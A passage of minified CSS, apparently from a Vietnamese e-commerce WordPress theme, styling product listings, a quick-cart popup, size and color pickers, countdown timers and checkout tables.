input[type="text"]:-ms-input-placeholder{color:#333}.img-max-width img{max-width:100%;height:auto;display:inline-block;vertical-align:middle}.img-max-width img.aligncenter{display:block}.hr-line-border{height:1px;padding:0;margin:5px 0;border:0 none;border-bottom:1px #ccc solid}.hr-line-before{position:relative;border:0 none;border-bottom:2px #ccc solid;line-height:20px;padding:0;font-size:18px;margin:5px 0 10px 0}.hr-line-before:before{content:"";position:absolute;left:0;bottom:-2px;border-bottom:2px #F60 solid;width:33%;min-width:50px}.echbay-blog-module{font-size:14px;text-transform:uppercase;font-weight:bold}.aligncenter,.aligncenter img{display:block;margin-left:auto;margin-right:auto}.aligncenter .wp-caption-text{text-align:center;font-style:italic;font-size:85%}.sponsor-top-desktop{padding:25px 0}.sponsor-top-title{color:#4c4c4c;padding:32px 0 50px 0}.home-btn-chantrang{position:relative;border-top:1px #dadada solid;border-bottom:1px #dadada solid}.home-prev-chantrang,.home-next-chantrang{display:none}.banner-chan-trang{line-height:50px;height:50px;overflow:hidden}.banner-chan-trang li{width:20%;display:inline-block}.banner-chan-trang .banner-ads-media{margin:0 14px;background-size:contain}.banner-video-media{background-color:#666;overflow:hidden}.banner-video-media iframe,.banner-video-media video{position:absolute;bottom:auto;top:50%;right:auto;left:50%;transform:translate(-50%, -50%);z-index:1}.slider-window-size .banner-ads-media{background-size:cover}.jEBE_swipe_slider .ads-link{display:none}.thread-search{}.thread-search li{margin:8px 0 15px 0;border-bottom:1px #f2f2f2 solid;padding-bottom:10px}.thread-search-title{margin-bottom:8px}.thread-search-cat,.thread-search-cat a{color:#006621}.thread-search-avt{margin:8px 0;height:90px;line-height:90px;background:left no-repeat;background-size:auto 100%}.thread-list-order{position:relative}.thread-list-order .thread-list-orderby{position:absolute;right:0;z-index:5}.thread-list-orderby select{padding:2px}.eb-product-size{font-size:11pt;line-height:30px}.eb-product-size li{float:left;border:1px #ccc solid;margin:0 5px 5px 0;line-height:30px;min-width:20px;padding:0 5px;text-align:center;font-size:11pt;color:#333;cursor:pointer;position:relative}.eb-product-size li.selected{background:#313131;color:#fff}.eb-product-size li span{position:absolute;background:rgba(255, 255, 255,.8);display:none;line-height:20px;border-radius:3px;top:100%;left:50%;min-width:90px;max-width:180px;padding:0 5px;font-size:12px;z-index:2;border:1px #f2f2f2 solid;transform:translate(-50%, 0)}.eb-product-size li:hover{border-color:#999}.eb-product-size li:hover span{display:inline-block}.eb-product-size li[data-quan="0"]{border-color:#f0f0f0;color:#999}#click_show_cpa{background:rgba(0, 0, 0,.6);position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999;display:none;overflow:auto}#click_show_cpa .cart-quick{background:#fff;width:95%;max-width:888px;margin:0 auto;border-radius:3px;position:absolute;left:50%;top:50%;transform:translate(-50%, -55%);height:90%;overflow:hidden}.cart-quick-padding{padding:25px;height:80%;overflow-y:auto}@media only screen and (max-width:588px){#click_show_cpa .cart-quick{left:50%;top:1%;transform:translate(-50%, 0)}.cart-quick-padding{padding:10px}}.cart-quick-close{position:relative}.cart-quick-close div{position:absolute;top:6px;right:6px;font-size:16px;border:1px #ccc solid;background:#fff;width:18px;height:18px;line-height:18px;text-align:center;border-radius:2px}.cart-quick-title{background:#F1F1F1;line-height:25px;padding:10px 20px;border-bottom:1px #ccc solid;border-radius:3px 3px 0 0;font-size:23px}.eb-quickcart-table{font-size:14px;line-height:19px}.eb-quickcart-table select{padding:8px;box-shadow:0 0 8px #999;cursor:pointer;font-size:15px}.eb-quickcart-table input[type="email"],.eb-quickcart-table input[type="text"],.eb-quickcart-table input[type="number"],.eb-quickcart-table textarea{background:#f2f2f2 right center no-repeat;background-size:9px;background-position:98%;border:1px #ccc solid;border-radius:3px;width:92%;outline:none;padding:8px 3px 8px 8px}.eb-quickcart-table input[type="text"]:hover,.eb-quickcart-table textarea:hover,.eb-quickcart-table input[type="text"]:focus,.eb-quickcart-table textarea:focus{background-color:#fff}.eb-quickcart-table textarea{min-height:50px}.eb-quickcart-table button{width:95%;max-width:215px;border:0 none;font-size:20px;padding:11px 0;border-radius:1px;margin:5px auto;display:inline-block;line-height:normal;min-height:auto}button.btn-addto-cart{color:#fff;cursor:pointer;display:none}.eb-quickcart-node{margin-bottom:12px}.eb-quickcart-left,.eb-quickcart-right{float:left}.eb-quickcart-left{width:30%}.eb-quickcart-right{width:70%}.eb-quickcart-quan .eb-quickcart-left{line-height:36px}@media only screen and (max-width:788px){.eb-quickcart-table input[type="email"],.eb-quickcart-table input[type="text"],.eb-quickcart-table textarea{font-size:16px}}#oi_change_soluong number{border:1px #ccc solid;border-radius:3px;width:92%;max-width:110px;outline:none;padding:8px 3px 8px 8px}.youtube-quick-view li .echbay-blog-avt{text-align:center}.youtube-quick-view li .echbay-blog-avt span.fa-fa-youtube{font-size:20px;margin:0 auto;color:white;cursor:pointer;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);padding:7px 20px;background:rgba(0, 0, 0, 0.5);text-align:center;border-radius:8px}.youtube-quick-view li:hover .echbay-blog-avt span.fa-fa-youtube{background-color:red}.echbay-widget-youtube-padding,.widget_echbay_youtube,.widget_echbay_gg_map{margin-bottom:19px}.widget_echbay_youtube .echbay-widget-youtube-padding{margin-bottom:0}.widget_random_blog .margin-random-blog{padding-bottom:12px}.widget_random_blog li{margin:6px 0}.echbay-category-in-js,.echbay-product-price-between{margin-bottom:10px;font-size:15px}.echbay-category-order ul,  .ul-widget-home_list{display:-webkit-flex;display:flex;flex-direction:column-reverse;flex-wrap:wrap}.ul-widget-home_list li,  .echbay-category-order li{order:0}.echbay-category-in-js li,.echbay-product-price-between li{line-height:20px;margin:0 0 10px 22px;list-style:disc}.echbay-category-in-js,.echbay-category-in-js a,.echbay-product-price-between,.echbay-product-price-between a{color:#6f6f6f}.echbay-category-in-js .children{font-size:13px}.echbay-category-in-js a:hover,.echbay-product-price-between a:hover{text-decoration:underline}.echbay-widget-title{position:relative;border-bottom:2px #ccc solid;line-height:20px;font-size:18px;margin-bottom:10px}.echbay-widget-title div{display:inline-block;border-bottom:2px #f00 solid;margin-bottom:-2px;padding:5px 0}.echbay-widget-title,.echbay-widget-title a{color:#333}.echbay-widget-title:before{content:"";position:absolute;left:0;bottom:-2px;border-bottom:2px #F60 solid;width:33%;min-width:50px;display:none}.title-center .echbay-widget-title div{border-bottom:0 none;margin-bottom:0}.widget-category-selectbox{position:relative;margin:5px 0}.widget-category-selectbox a{color:#333;display:block;padding:0 5px 0 15px;line-height:35px}.widget-category-selectbox ul{position:absolute;left:10px;right:10px;border:1px #ccc solid;min-width:200px;background:#fff;z-index:10;font-size:14px;-webkit-box-shadow:0 2px 2px #ccc;-moz-box-shadow:0 2px 2px #ccc;box-shadow:2px 2px 2px #ccc;display:none}.widget-category-selectbox:hover ul{display:block}.widget-category-selectbox li{list-style:none;padding:0;margin:0;border-bottom:1px #f2f2f2 solid}.widget-category-selectbox li:hover{background:#f5f5f5}.widget-category-selectbox .echbay-widget-title{padding:0 8px;line-height:35px;font-size:16px;box-shadow:0px 0px 5px #E7E7E7 inset;border-radius:3px;border:1px #ccc solid;position:relative;margin-bottom:0;margin:0 10px;text-transform:none;position:relative;cursor:pointer}.widget-category-selectbox .echbay-widget-title:before{display:none}.widget-category-selectbox .echbay-widget-title svg{position:absolute;right:10px;top:50%;font-size:14px;transform:translate(0, -50%)}.widget-category-selectbox .children{display:none !important}.global-button-for-seach-advanced{position:relative}a.search-advanced-btn{padding:0;background:#c00;border-radius:3px;color:#fff !important;font-weight:bold;position:absolute;left:0;right:0;top:0;line-height:37px;text-align:center;margin:5px 10px 0 10px}.widget_random_home_post:nth-child(odd){background-color:#f9f9f9}#oi_popup{background:rgba(0, 0, 0,.68);position:absolute;height:100%;top:0;left:0;right:0;z-index:999999;display:none}#oi_popup #oi_popup_inner{background:#CCC;width:90%;max-width:450px;padding:10px;margin:50px auto 0 auto;-moz-border-radius:5px;border-radius:5px}#oi_popup_inner .opoup-title-bg{line-height:40px;padding:0 10px;border:1px #fff solid}#oi_popup_inner .opoup-title-bg strong{font-size:16px}#oi_popup_inner .popup-padding{background:#fff;padding:15px 20px 50px 20px}#oi_popup_inner input[type="text"],#oi_popup_inner input[type="email"],#oi_popup_inner input[type="password"]{background:#fff;outline:none;width:90%;max-width:288px;padding:5px;border:1px #999 solid}#oi_popup_inner input[type="email"]:focus,#oi_popup_inner input[type="password"]:focus{border-color:#000}#oi_popup_inner button{padding:6px 15px}#oi_popup_inner .popup-border{display:block !important}.quick-video-close{position:fixed;top:0;left:0;right:0;line-height:45px;padding:0 20px;background:#111;z-index:1000;color:#fff}.quick-video{position:absolute;top:0;left:0;right:0;background:rgba(0, 0, 0,.9);display:none;z-index:9999}.quick-video-padding{padding:70px 1px 25px 1px;color:#fff}.quick-video-node{padding:25px 0;border-bottom:1px #666 solid}.quick-video-width{margin:0 auto}.quick-video-title{font-size:16px;margin-bottom:10px}.ebe-currency:before,.ebe-currency:after{content:"\0111";font-size:90%}.ebe-currency .ebe-currency:before,.ebe-currency .ebe-currency:after{margin-right:2px}.ebe-currency.convert-to-trieu:before,.ebe-currency.convert-to-trieu:after{content:"tri\00EA.u";content:"triệu"}.ebe-currency.convert-to-ty:before,.ebe-currency.convert-to-ty:after{content:"tỷ";content:"t\1EF7"}.ebe-currency:after{display:inline-block;margin-left:2px}.ebe-currency:before{display:none;margin-right:2px;font-weight:normal}.global-cats-description{font-size:15px;text-align:justify;line-height:25px;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;-webkit-transition:all 0.5s ease;transition:all 0.5s ease;overflow:hidden}.viewmore-cats-description{display:none;font-size:14px;text-align:center;background:-webkit-linear-gradient(top, rgba(255, 255, 255,.4), rgba(255, 255, 255,.6), rgba(255, 255, 255,.7));background:-o-linear-gradient(top, rgba(255, 255, 255,.4), rgba(255, 255, 255,.6), rgba(255, 255, 255,.8));background:-moz-linear-gradient(top, rgba(255, 255, 255,.4), rgba(255, 255, 255,.6), rgba(255, 255, 255,.8));background:linear-gradient(top, rgba(255, 255, 255,.4), rgba(255, 255, 255,.6), rgba(255, 255, 255,.8));padding:65px 0 15px 0;margin-top:-50px;margin-bottom:15px;position:relative}.global-cats-description-scroll{height:200px}.global-cats-description-active{height:auto !important;max-height:unset !important;max-height:none !important;overflow:auto !important;padding-bottom:50px}.global-cats-description h2,.global-cats-description h3,.global-cats-description h4,.global-cats-description h5,.global-cats-description h6,.global-cats-description div{margin:0}.click-viewmore-thread-details,.click-viewmore-cats-description{color:#333;display:inline-block;border:1px #ccc solid;line-height:36px;border-radius:3px;box-shadow:0 0 10px #999;margin:15px 0;font-size:18px;width:90%;max-width:250px}.click-viewmore-thread-details:after,.click-viewmore-cats-description:after{content:"\00bb";display:inline-block;margin-left:10px}.thread-content-viewmore{overflow:hidden}.org-button,.blue-button,.red-button,.w-button{padding:3pt 10pt}.org-button,.blue-button,.red-button,.w-button,.xem-button{color:#fff;font-weight:bold;border-radius:3pt;-moz-border-radius:3pt}.blue-button{background:#488BF9;border:1px #2F5BB7 solid}.red-button{background:#d14836;border:1px transparent solid}.org-button{border:1px transparent solid}.black-button{background-color:#333}.order-danhsach-sanpham,.eb-public-table{border:1px #ccc solid;background:#fff;width:95%;min-width:450px}.eb-public-table{max-width:999px;border-radius:2px;padding:10px 15px}.eb-editer-table{padding:0;border:0 none}.eb-public-table td{padding:8px 0}.eb-public-table .t{width:25%;font-size:15px;color:#555}.eb-public-table .i{width:70%}.eb-public-table .s{width:10%;min-width:80px}.eb-public-table .n{width:30%}.eb-public-table .m{width:60%}.eb-public-table .l,.eb-public-table textarea{width:90%}.eb-public-table div.small{line-height:16px}input[type="text"].s, input[type="number"].s{width:90px}input[type="text"].ss, input[type="number"].ss{width:50px}.maxwidth-public-table{max-width:none;width:99%}.maxwidth-public-table .t{width:20%}.maxwidth-public-table .i{width:75%}.order-danhsach-sanpham{padding:1px}.order-danhsach-sanpham tr:first-child{font-weight:bold;background:#ccc}.order-danhsach-sanpham td{padding:8px 6px}.order-danhsach-sanpham .s{width:60px}.product-color{line-height:45px;font-size:11pt}.product-color li{background:#fff center no-repeat;background-size:auto 100%;width:45px;height:45px;float:left;border:1px #d3d3d3 solid;margin:0 5px 5px 0;cursor:pointer;position:relative;text-transform:capitalize}.product-color li:before{background:url(images-global/tick.png) bottom right no-repeat;background-size:auto 100%;content:"";width:12px;height:12px;position:absolute;bottom:0;right:0;display:none}.product-color li.text-color-center{width:auto;min-width:35px;padding:0 5px;border-color:#c00;background:url(images-global/tick.png) right bottom no-repeat}.product-color li div{display:none;position:absolute;line-height:16px;font-size:12px;width:300%;left:-100%;bottom:-18px;text-align:center;background:rgba(255, 255, 255,.6);border-radius:2px;z-index:1}.product-color li.selected{border-color:#f00 !important}.product-color li.selected:before,.product-color li.selected div{display:block}.product-color li[data-quan="0"]{border-color:#f0f0f0}.product-color li.color-color{border-color:#ccc !important;border-radius:50%;background:center no-repeat}.product-color li.color-color:before{display:none}.product-color li.color-color.selected{background-image:url(images-global/ic-checkbox.png)}.remove-if-clone-quickcart .show-if-size-exist,.remove-if-clone-quickcart.show-if-size-exist,.remove-if-clone-quickcart .show-if-color-exist,.remove-if-clone-quickcart.show-if-color-exist{padding-bottom:15px}.thread-details-options{min-width:250px;max-width:600px}.thread-details-options td{border-bottom:1px #fff solid}.thread-details-options td div{padding:8px 0 8px 6px}.thread-details-options tr td:first-child{width:38%;background:#f2f2f2}.thread-details-options a{color:#000}.thread-details-options a:hover{text-decoration:underline}.footer-contact-content i{display:none}.blogs-module-name{margin-bottom:15px;padding-bottom:10px;border-bottom:1px #999 solid}.thread-details-title,.thread-module-name,.blogs-module-name{font-size:18px}.thread-module-name,.blogs-module-name{padding-bottom:10px}.page-details-title,.blog-details-title{font-size:23px}.thread-details-title,.thread-details-title a,.blog-details-title,.blog-details-title a,.page-details-title,.page-details-title a,.thread-module-name,.thread-module-name a,.blogs-module-name,.blogs-module-name a{color:#333}.footer-social{text-align:center}.footer-social li{background:#666;float:left;width:40px;height:40px;line-height:40px;border-radius:50%;margin:0 10px 10px 0}.footer-social a{font-size:20px;color:#fff;display:block}.footer-social a:hover{opacity:.6}.footer-social a span{display:none}.show_count_cart{font-style:normal}.show_count_cart:before,.show_count_cart:after{}.show_count_cart:before{content:"("}.show_count_cart:after{content:")"}.jEBE_slider-child-thumbnail{overflow:hidden;margin:15px 0}.jEBE_slider-scroll-thumbnail{width:90%;margin:15px auto;position:relative}.jEBE_slider-scroll-thumbnail ul{position:absolute;-moz-transition:all 0.8s ease;-o-transition:all 0.8s ease;-webkit-transition:all 0.8s ease;transition:all 0.8s ease;left:0}.jEBE_slider-child-thumbnail li{display:block;float:left}.jEBE_slider-child-thumbnail li div{width:auto !important;background-size:auto 98%}.jEBE_slider-arrow-thumbnail{position:relative}.jEBE_slider-left-thumbnail,.jEBE_slider-right-thumbnail{position:absolute;font-size:40px;width:5%;top:0;cursor:pointer}.jEBE_slider-left-thumbnail{left:0}.jEBE_slider-right-thumbnail{right:0;text-align:right}.thread-details-tags a:after,.thread-list-options a:after,.thread-list-tags a:after{content:", "}.thread-details-tags a:last-child:after,.thread-list-options a:last-child:after,.thread-list-tags a:last-child:after{display:none}.thread-list-status1,.thread-list-status2,.thread-list-status4,.thread-list-status6{position:absolute;z-index:2;display:none}.thread-list-status1,.thread-list-status2,.thread-list-status4{right:0;top:15px;line-height:25px;color:#fff;background:rgba(255, 0, 0,.8);text-transform:uppercase;min-width:58px;text-align:center}.thread-list-status1{}.thread-list-status2{background-color:#090}.thread-list-status4{}.thread-list-status6{background:url(images-global/golden_time.png) top left no-repeat;background-size:100% auto;width:90px;height:90px;padding:0;top:-2px;left:-2px}.thread-list li[data-status="1"] .thread-list-status1,.thread-list li[data-status="2"] .thread-list-status2,.thread-list li[data-status="4"] .thread-list-status4,.thread-list li[data-status="6"] .thread-list-status6{display:inline-block !important}.show-if-site-demo{display:none}.golden_time-page{padding-bottom:50px}.golden_time-page .home-hot-bg{background:none;padding:0}.global-details-countdown{color:#fff;font-weight:bold;font-size:35px;margin-bottom:10px}.global-details-countdown span{display:inline-block;text-align:center;padding:5px 10px;background:#666;margin-right:3px;line-height:40px}.global-details-countdown em{display:block;font-size:13px;font-weight:normal;line-height:20px}.tem-chinh-hang{background:url(images-global/tem-chinh-hang.png) center no-repeat;background-size:auto 100%;height:168px;margin:15px 0}.sub-footer-menu li{float:left;width:100%}.sub-footer-menu .sub-menu li{float:none;width:auto}iframe[name="google_conversion_frame"]{position:absolute;left:-999px}.details-other-title{position:relative;line-height:45px;font-size:14pt;border-bottom:3px #ccc solid}.details-other-title div{display:inline-block;border-bottom:3px #e74c0c solid;margin-bottom:-3px}.details-other-title,.details-other-title a{color:#333}.details-other-title:before{position:absolute;width:250px;border:0 none;border-bottom:3px #e74c0c solid;bottom:-3px;left:0;height:3px;padding:0;margin:0;content:"";display:none}.thread-list-filter{border-bottom:2px #333 solid;line-height:35px;color:#fff;text-transform:uppercase}.thread-list-filter div{background:#333;padding:0 20px}.quick-register-left{float:left;width:100%}.div-search.active .span-search-icon .fa-search:before{content:"\f00d"}.thread-details-tab{line-height:35px;border-bottom:2px #333 solid;margin-bottom:19px}.thread-details-tab,.thread-details-tab a{color:#333}.thread-details-tab li{float:left;padding:0 32px;cursor:pointer;background:#f2f2f2;margin:0 1px 1px 0}.thread-details-tab li.selected{background-color:#333;color:#fff}@media only screen and (max-width:788px){.thread-details-tab li{text-align:center;padding:0 10px}}.eball-category-icon,.eball-category-count{display:none}.eball-category-icon{background:left no-repeat;background-size:auto 100%;width:30px;height:30px;position:absolute;left:5px}.eball-category-icon:before{content:" "}.wgr-icons{color:#090;width:16px;height:16px;font-size:15px;border:1px transparent solid;padding:1px;border-radius:3px;display:inline-block;text-align:center}.wgr-icons:hover{border-color:#f00}.bgtrans .echbay-blog-avt{background-color:transparent}.bgcover .echbay-blog-avt{background-size:cover;background-size:100% 100%}.bgcontain .echbay-blog-avt{background-size:contain}.bgradius .echbay-blog-avt{border-radius:50%}.bgwidth .echbay-blog-avt{background-size:cover;background-size:100% auto}.bghight .echbay-blog-avt{background-size:cover;background-size:auto 100%}.hideavt .echbay-blog-avt{opacity:.001}.overflow-hidden .widget-run-slider{overflow:hidden}.nomargin .echbay-blog,.nomargin .echbay-blog li,.nomargin .echbay-blog-padding{margin:0}.title-center .home-hot-title,.title-center .details-other-title,.title-center .echbay-widget-title{border:0 none;padding-top:15px}.title-center .echbay-widget-title,.title-center .echbay-widget-title a{font-size:25px;color:#000}.title-center .home-list-desc,.title-center .home-hot-title,.title-center .home-hot-desc,.title-center .details-other-title,.title-center .echbay-widget-title,.title-center .echbay-widget-blogs-desc{text-align:center}.title-center .home-hot-desc,.title-center .echbay-widget-blogs-desc{padding-bottom:15px;font-size:15px}.title-center .thread-home-c2{text-align:center;border:0 none;margin:0;height:auto;line-height:normal}.title-center .thread-home-c2:before{display:none}.title-center .thread-home-c2 h2:first-child{background:none;display:block}.title-center .thread-home-c2 a{color:#000 !important}.title-center .thread-home-c2 h2 a:first-child{border:0 none}.title-center .home-list-list{margin-top:15px}.title-bold .details-other-title,.title-bold .echbay-widget-title{font-weight:bold}.title-upper .home-hot-title,.title-upper .details-other-title,.title-upper .echbay-widget-title{text-transform:uppercase}.title-line .thread-home-c2:after{height:1px;border-bottom:1px #ccc solid;left:0;right:0;bottom:auto;top:50%;width:auto}.title-line .thread-home-c2 h2{background:#fff !important;position:relative}.title-line .details-other-title,.title-line .home-hot-title,.title-line .echbay-widget-title,.title-line .echbay-widget-title div{position:relative}.title-line .echbay-widget-title{margin:0;padding:10px 0}.title-line .details-other-title div,.title-line .home-hot-title div,.title-line .echbay-widget-title div{display:inline-block;background:#fff;z-index:1;padding:0 15px}.title-line .details-other-title:after,.title-line .home-hot-title:after,.title-line .echbay-widget-title:after{content:"";position:absolute;left:0;right:0;border-bottom:1px #ccc solid;bottom:50%;height:1px}.title-line .details-other-title,.title-line .home-hot-title{padding:5px 0}.title-line .home-hot-title:after{width:100%}.title-line .details-other-title div,.title-line .home-hot-title div{position:relative}.title-line-bg .echbay-widget-title:after,.title-line-bg .details-other-title:after,.title-line-bg .home-hot-title:after{border-bottom-color:var(--default-bg)}.title-top-line .echbay-widget-title:after,.title-top-line .details-other-title:after,.title-top-line .home-hot-title:after,.title-bottom-line .echbay-widget-title:after,.title-bottom-line .details-other-title:after,.title-bottom-line .home-hot-title:after,.title-line50 .echbay-widget-title:after,.title-line50 .details-other-title:after,.title-line50 .home-hot-title:after{left:50%;width:50%;transform:translate(-50%, 0)}.title-top-line .echbay-widget-title,.title-top-line .details-other-title,.title-top-line .home-hot-title,.title-bottom-line .echbay-widget-title,.title-bottom-line .details-other-title,.title-bottom-line .home-hot-title{padding:20px 0;margin:20px 0}.title-top-line .echbay-widget-title:after,.title-top-line .details-other-title:after,.title-top-line .home-hot-title:after,.title-bottom-line .echbay-widget-title:after,.title-bottom-line .details-other-title:after,.title-bottom-line .home-hot-title:after{border-bottom-width:3px}.title-top-line .echbay-widget-title:after,.title-top-line .details-other-title:after,.title-top-line .home-hot-title:after{top:0}.title-bottom-line .echbay-widget-title:after,.title-bottom-line .details-other-title:after,.title-bottom-line .home-hot-title:after{bottom:0}.title-line20 .echbay-widget-title:after,.title-line20 .details-other-title:after,.title-line20 .home-hot-title:after{width:20%;max-width:90px}.title-line38 .echbay-widget-title:after,.title-line38 .details-other-title:after,.title-line38 .home-hot-title:after{width:38%;max-width:250px}.show-view-more .widget-products-more,.show-view-more .widget-blog-more{display:block;text-align:center}.show-view-more .widget-products-more a,.show-view-more .widget-blog-more a{display:inline-block;background:#c00;background-color:var(--default-bg);color:#fff;padding:10px;border-radius:3px;font-size:15px}.noborder-widget-title .echbay-widget-title div,.noborder-widget-title .echbay-widget-title,.noborder-widget-title .details-other-title,.noborder-widget-title .home-hot-title{border:0 none;margin-bottom:0}.title-center .home-hot-title:before,.title-center .details-other-title:before,.title-center .echbay-widget-title:before,.noborder-widget-title .echbay-widget-title:before,.noborder-widget-title .details-other-title:before,.noborder-widget-title .home-hot-title:before{display:none}.title-center .details-other-title div,.noborder-widget-title .details-other-title div{border-bottom:0 none;margin-bottom:0;display:block}.hide-blogs-title .echbay-blog-title,.hide-blogs-description .echbay-blog-gioithieu,.hide-blogs-info .echbay-blog-infos,.hide-widget-title .home-hot-title,.hide-widget-title .thread-home-c2,.hide-widget-title .echbay-widget-title{display:none}.height-auto-title .echbay-blog-title,.height-auto-gioithieu .echbay-blog-gioithieu{height:auto;max-height:none;line-height:normal}.echbay-blog-avt.auto-size,.ti-le-global.auto-size{overflow:hidden;line-height:normal;height:auto}.ty-le-global{position:relative;height:1px !important;height:0px !important;line-height:normal !important;padding-top:75%}.echbay-blog-avt.auto-size{background:none}.echbay-tintuc-gioithieu{margin:15px 0;font-size:15px;color:#5f5f5f;line-height:19px}.clone-show-quick-cart{max-width:550px;margin:0 auto}.widget-other-post .home-hot-title{padding-left:0}.widget-other-post .home-hot-bg{background:none;padding-top:0}.home-hot2-title .home-hot-title{border-bottom:2px #333 solid;padding-bottom:1px;line-height:35px}.home-hot2-title .home-hot-title:before{display:none}.home-hot2-title .home-hot-title div{display:inline-block;background:#333;color:#fff;font-size:13px;font-weight:normal;text-transform:uppercase;padding:0 15px}.fb-comments{background:#fff;width:99.8%;z-index:9}.add-to-favorite.selected i.fa-heart-o:before{content:"\f004"}.ebe-quick-view{position:fixed;top:0;right:0;left:0;bottom:0;background:rgba(0, 0, 0,.3);z-index:999;overflow:auto;display:none}.ebe-quick-view .quick-view-margin{margin-top:25px;margin-bottom:25px}.ebe-quick-view .quick-view-padding{border:1px #f2f2f2 solid;box-shadow:0 0 20px #333;max-width:1366px;margin:0 auto;padding:25px;background:#fff}.css-for-quickview .thread-list,.css-for-quickview .hide-if-quickview,.ebe-quick-view .thread-list,.ebe-quick-view .hide-if-quickview{display:none}.ebe-quick-view .quick-view-close{position:relative}.ebe-quick-view .quick-view-close i{position:absolute;background:#111;display:inline-block;width:40px;height:40px;line-height:40px;border-radius:50%;color:#fff;text-align:center;font-size:18px;right:-15px;top:-15px;box-shadow:0 0 10px #000}@media only screen and (max-width:788px){.ebe-quick-view{padding:10px 0}.ebe-quick-view .quick-view-padding{padding:1px}}.css-for-quickview .fullsize-if-quickview{width:auto !important;margin:0 0 0 auto}.css-for-quickview .fullsize-if-quickview{float:none}.open-fake-in-iframe .ebe-quick-view{background:none;position:relative;overflow:unset;z-index:88}.open-fake-in-iframe .w99,.open-fake-in-iframe .w90{}.open-fake-in-iframe #container,.open-fake-in-iframe #webgiare__footer,.open-fake-in-iframe .quick-view-close{display:none}.open-fake-in-iframe .quick-view-padding{padding:0;border:0 none;max-width:none;box-shadow:none}.open-fake-in-iframe{}.open-fake-in-iframe{}.thread-details-index{background:#f5f5f6;padding:10px 35px 10px 15px;display:inline-block}.thread-details-index ul{list-style:inherit;padding-left:15px}.thread-details-index li{margin:6px 0;cursor:pointer}.thread-details-index li:hover{text-decoration:underline}.footer-address-address p{margin:0}.child-thread-details-mobileAvt .jEBE_slider-toLeft{width:40%}.child-thread-details-mobileAvt .jEBE_slider-toRight{width:60%}.fa-pro,.fa-pro-version{font-style:normal;font-weight:bold;display:inline-block;color:#fff;background:#FF9800;padding:0 5px;border-radius:4px}.fa-pro:before{content:"Pro"}.fa-pro-version:before{content:"Pro version"}#WGR_html_alert{max-width:600px;border-radius:5px;cursor:pointer;position:fixed;left:50%;top:10px;z-index:9999999999;transform:translate(-50%, 0);box-shadow:0 0 20px #666;text-shadow:1px 1px 5px #fff;background:#fde67f;border:1px #c7af31 solid;padding:12px 15px}#WGR_html_alert div{padding:10px 15px;background:#ebf8a6;border-radius:4px;line-height:19px;border:1px #c0e06f solid}.default-bg .thread-details-tohome{background:none;padding:0 15px}.default-bg .thread-details-tohome,.default-bg .thread-details-tohome a{color:unset}.cart-pro-phet{background:#fff;padding:15px 5px;-moz-border-radius:6pt;border-radius:6pt}.cart-pro-phet #oi_send_invoice{}.cart-pro-phet #cart_null{font-size:13pt;color:#f00;padding:68px 0;font-weight:bold}.cart-pro-phet .cart-total{padding:10px 0;font-size:11pt;font-weight:bold}.cart-pro-phet .cart-total strong{font-size:14pt;color:#900}.cart-table{color:#707070}.cart-table td{padding:10px 5px;border-bottom:1px #ccc solid}.cart-table tr td:first-child{padding-left:0}.cart-table-subject{font-size:15px;font-weight:500;color:#666}.cart-table-remove i{color:#fff;display:inline-block;line-height:20px;width:20px;text-align:center;border-radius:50%;background:#f00}.cart-table input[type="text"]{width:30px;padding:5px}.cart-table-title{border-top:1px #ccc solid;line-height:50px;color:#666}.cart-table-prev{background:#333;color:#fff;border:0 none;padding:8px 25px}.cart-table-total{background:#ECECEC;padding:25px 10px;margin:10px 0;font-size:18px;text-align:right}.cart-pay-method{line-height:19px;font-size:14px}.cart-pay-method div{background:#ECECEC;margin-bottom:10px;padding:8px 5px}.clone-show-quick-cart .cart-pay-method div{display:none}.cart-paymethod-paygate{background:none !important;padding:0 !important;margin:0 !important}.cart-pay-method label,.cart-pay-method input[type=radio]{margin-bottom:0}.cart-table-free{line-height:20px}.cart-table-free div{position:relative;background:#ECECEC;padding:10px 10px 10px 40px}.cart-table-free i{position:absolute;left:10px;font-size:23px;top:50%;transform:translate(0, -50%)}.cart-table-free li:first-child div{margin-right:10px}.cart-table-free li:last-child div{margin-left:10px}.cart-ultable{line-height:33px}.cart-ultable li{padding:7px 0}.cart-ultable input[type="tel"],.cart-ultable input[type="email"],.cart-ultable input[type="text"],.cart-ultable textarea{width:100%;max-width:350px;padding:8px;border-radius:2px;border:1px #999 solid;background:#fff right center no-repeat;background-size:9px;background-position:98%;box-sizing:border-box}.eb-quickcart-right input[aria-required="true"],.eb-quickcart-right textarea[aria-required="true"],.cart-ultable input[aria-required="true"],.cart-ultable textarea[aria-required="true"]{background-image:url(images-global/required.png)}.cart-ultable textarea{height:90px}.cart-ultable select{min-width:160px;padding:6px}.cart-ultable li div.f25{font-size:15px}.cart-mua-button{background:var(--default-bg);color:#fff;padding:15px 25px;font-size:18px;border:0 none}.change-select-quantity{padding:5px;border-radius:3px;box-shadow:0 0 10px #ccc}.cart-div-margin div{margin-bottom:8px}.cart-div-margin select{padding:2px;border-radius:2px;box-shadow:0 0 5px #ccc}.hoantat-cus-padding,.hoantat-post-padding{padding:18px}.hoan-tat-avt{max-width:110px;margin:0 auto}#cart_null,#cart_null{padding-bottom:20px}.cart-div-title{padding-bottom:8px}.each-for-set-cart-value{border-top:1px #ccc solid;padding-top:10px}.cart-list-avt{display:block;background:center no-repeat;background-size:contain;height:90px;margin-right:15px}@media only screen and (max-width:788px){.cart-selects-quantity{position:relative;padding:10px 0}.cart-selects-quantity select{display:inline-block;width:99%;width:99.5%;max-width:375px;padding-top:6px;padding-bottom:6px}.cart-select-quantity{float:left;width:70%}.cart-table-total{padding:10px 0 6px 0}.cart-table-title{line-height:30px}.cart-ultable li{padding:0}.cart-ultable li div.f25{font-size:13px}.cart-table-free div{padding-top:5px;padding-bottom:5px}.cart-ultable textarea{height:35px}.cart-node-info{position:relative}.cart-table-remove{position:absolute;top:5px;right:0}.cart-pro-phet{padding-top:0}.eb-global-cart-submit{position:fixed;bottom:0;left:0;right:0;z-index:99;background:#fff;padding:5px 0 !important;border-top:1px #ccc solid;box-shadow:0 0 5px #ccc}.cart-mua-button{padding:10px;width:99%;max-width:333px;border-radius:3px;text-transform:none}}.each-to-edit-ads,.each-setup-goto-edit,.each-to-edit-menu,.each-setup-goto-edit{position:relative;z-index:999}.each-to-edit-ads span,.each-to-edit-menu svg,.each-setup-goto-edit svg,.each-to-edit-menu i,.each-setup-goto-edit 